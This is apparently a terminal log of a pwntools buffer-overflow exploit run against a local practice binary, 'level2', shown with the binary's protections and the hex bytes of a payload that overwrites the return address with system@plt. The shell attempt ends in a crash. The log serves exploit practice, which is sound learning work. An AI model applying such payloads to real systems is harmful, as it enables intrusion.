 wu@wu:~/桌面$ python exp.py
[+] Starting local process './level2': pid 3356
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/home/wu/\xe6\xa1\x8c\xe9\x9d\xa2/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0x95 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa
*
00000080 61 61 61 61 61 61 61 61 62 62 62 62 20 83 04 08 │aaaa│aaaa│bbbb│ ···
00000090 24 a0 04 00 0a │$···│·│
00000095
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[*] Process './level2' stopped with exit code -11 (SIGSEGV) (pid 3356)
[*] Got EOF while sending in interactive
wu@wu:~/桌面$